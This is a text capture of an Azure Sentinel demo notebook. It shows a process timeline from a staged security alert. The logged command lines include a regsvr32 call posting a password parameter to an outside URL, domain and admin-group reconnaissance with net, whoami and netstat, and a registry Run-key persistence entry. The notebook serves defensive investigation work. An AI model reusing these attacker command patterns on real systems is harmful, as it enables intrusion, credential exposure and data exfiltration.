 Microsoft Azure Notebooks Preview My Projects Help Ian
Powered by jupyter Microsoft Graph And Azure Sentinel Demo (unsaved changes) Azure-Sentinel-v4
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3.6 - AzureML
[sibling:lev1] 2019-02-14 11:51:38.290000 C:\W!ndows\System32\rundll32.exe [PID: 0x12b0, SubjSess:0x78225e, TargSess:0x0]
Cmdline: ".\rundll32.exe /C c:\windows\fonts\conhost.exe zip archive.mdb") [Account: MSTICAlertsWin1\MSTICAdmin]
[source:lev0] 2019-02-14 11:51:38.507000 C:\W!ndows\System32\regsvr32.exe [PID: 0x1150, SubjSess:0x78225e, TargSess:0x0]
Cmdline: ".\regsvr32 /u /s c:\windows\fonts\csrss.exe "http://www.401k.com/upload?pass=34592389" post") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.570000 C:\Windows\System32\tasklist.exe [PID: 0xdd4, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "tasklist") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.720000 C:\Windows\System32\net.exe [PID: 0xc34, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "net localgroup Administrators") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.777000 C:\Windows\System32\whoami.exe [PID: 0xc64, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "whoami") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.803000 C:\Windows\System32\HOSTNAME.EXE [PID: 0x6e8, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "hostname") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.823000 C:\Windows\System32\NETSTAT.EXE [PID: 0xd98, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "netstat -an") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:38.970000 C:\Windows\System32\net.exe [PID: 0xfe4, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "net user Bob1 /domain") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:39.003000 C:\Windows\System32\net.exe [PID: 0x2f0, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "net user BobX /domain") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:39.033000 C:\Windows\System32\net.exe [PID: 0x18c, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "net group "Domain Admins" /domain") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:39.083000 C:\W!ndows\System32\reg.exe [PID: 0x13a0, SubjSess:0x78225e, TargSess:0x0]
Cmdline: ".\reg.exe add \hkcu\software\microsoft\some\key\Run /v abadvalue") [Account: MSTICAlertsWin1\MSTICAdmin]
[sibling:lev1] 2019-02-14 11:51:39.103000 C:\Windows\System32\cmd.exe [PID: 0x10dc, SubjSess:0x78225e, TargSess:0x0]
Cmdline: "cmd /c echo End Security Demo tasks") [Account: MSTICAlertsWin1\MSTICAdmin]
BokehJS 1.0.4 successfully loaded.
Alert start time = 2019-02-14 11:51:38
Timeline Alert Process Session